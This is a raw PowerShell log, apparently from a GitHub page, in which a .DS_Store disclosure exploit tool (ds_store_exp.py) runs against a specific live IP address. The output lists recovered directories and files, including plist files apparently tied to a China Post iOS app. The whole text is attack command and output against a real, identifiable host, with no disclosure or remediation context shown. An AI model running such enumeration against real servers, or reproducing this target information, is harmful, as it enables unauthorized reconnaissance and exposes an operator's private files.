 PS D:\ds_store_exp-master>  python2 .\ds_store_exp.py https://211.156.195.69/.DS_Store
[200] https://211.156.195.69/.DS_Store
[200] https://211.156.195.69/img/.DS_Store
[200] https://211.156.195.69/index.html/.DS_Store
[!] [Errno 13] Permission denied: u'211.156.195.69/index.html'
[!] Not a buddy file
[!] Not a buddy file
[!] [Errno 2] No such file or directory: u'211.156.195.69/favicon.ico/.DS_Store'
[200] https://211.156.195.69/lang/.DS_Store
[!] Not a buddy file
[200] https://211.156.195.69/favicon.ico
[200] https://211.156.195.69/fonts/.DS_Store
[!] Not a buddy file
[200] https://211.156.195.69/favico.png
[200] https://211.156.195.69/com.chinapost.crmios_iosinfo_gray.plist
[!] [Errno 2] No such file or directory: u'211.156.195.69/com.chinapost.crmios_iosinfo_gray.plist/.DS_Stor
[200] https://211.156.195.69/js/.DS_Store
[!] Not a buddy file
[!] [Errno 2] No such file or directory: u'211.156.195.69/favico.png/.DS_Store'
[200] https://211.156.195.69/com.chinapost.crmios_iosinfo.plist
[!] [Errno 2] No such file or directory: u'211.156.195.69/com.chinapost.crmios_iosinfo.plist/.DS_Store'
[200] https://211.156.195.69/css/.DS_Store
[!] Not a buddy file
PS D:\ds_store_exp-master>